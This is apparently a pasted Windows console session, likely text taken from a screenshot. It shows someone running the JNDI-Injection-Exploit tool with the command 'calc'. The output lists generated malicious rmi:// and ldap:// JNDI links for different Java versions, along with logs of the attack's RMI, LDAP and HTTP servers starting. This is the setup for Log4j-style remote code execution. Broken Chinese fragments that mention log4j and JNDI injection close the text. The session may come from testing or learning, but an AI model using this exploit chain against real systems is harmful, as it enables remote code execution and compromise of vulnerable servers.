 C:\Users\86135\Desktop\新建文件夹 (2)>java -version
java version "17.0.2" 2022-01-18 LTS
Java(TM) SE Runtime Environment (build 17.0.2+8-LTS-86)
Java HotSpot(TM) 64-Bit Server VM (build 17.0.2+8-LTS-86, mixed mode, sharing)
C:\Users\86135\Desktop\新建文件夹 (2)>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -c "calc"
Cmdlines parse failed.
C:\Users\86135\Desktop\新建文件夹 (2)>"C:\Program Files\Java\jdk1.8.0_291\bin\java.exe" -jar JNDI-Injection-Exploi
SNAPSHOT-all.jar -C "calc"
[ADDRESS] >> 192.168.1.8
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.8:1099/jzhzmu
ldap://192.168.1.8:1389/jzhzmu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
rmi://192.168.1.8:1099/bsdmau
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.8:1099/qujasq
ldap://192.168.1.8:1389/qujasq
----------------------------Server Log----------------------------
2022-06-30 21:06:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-06-30 21:06:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-06-30 21:06:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
foreve
filena
Mr.睿
log4j
带出来
foreve
jndi注
发送至
请输入